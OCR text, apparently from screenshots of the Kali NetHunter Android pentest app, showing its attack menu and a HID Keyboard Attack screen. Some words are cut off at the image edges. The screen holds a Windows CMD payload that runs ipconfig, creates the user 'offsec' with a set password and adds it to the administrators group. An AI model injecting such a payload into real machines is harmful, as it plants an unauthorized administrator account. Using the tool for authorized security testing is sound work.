 9:34
NetHunter Android
NetHunter Home
Kali Launcher
Kali Service Control
HID Keyboard Attack
BadUSB MITM Attack
MANA Evil Access Point
Dnsmasq Service
Iptables Configuration
ali Shell in Terminal
ali Menu in Terminal
aunch Wifite
ate Kali chroot
9:43
HID Keyboard Attack
PowerSploit
Windows CMD
UAC Bypass
Keyboard Layout
Execute Attack
Reset USB
This Windows CMD payload allows you to enter raw comma
prompt. Hitting the list menu will allow you to choose keyb
options.
Edit source
*ipconfig
net user offsec H1dKey80ard! /add
net localgroup administrators offsec /add
Update
KALI
NETHUNTER